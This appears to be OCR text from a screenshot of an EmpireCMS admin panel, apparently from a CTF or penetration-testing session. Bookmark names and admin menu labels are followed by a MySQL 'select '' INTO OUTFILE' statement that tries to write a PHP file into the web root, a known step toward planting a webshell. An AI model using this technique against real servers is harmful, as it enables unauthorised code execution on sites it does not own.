 inndy-crypt Sky's blog quipqiup - Vigenere S CTF竞技模
EmpireCMS 系统 信息 栏目 模板 用户 插件 商城
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据
系统设置
系统设置
系统参数设置
伪静态参数设置
File 'D:/www/www.php' already exists
select ''INTO OUTFILE 'D:/www/www.php'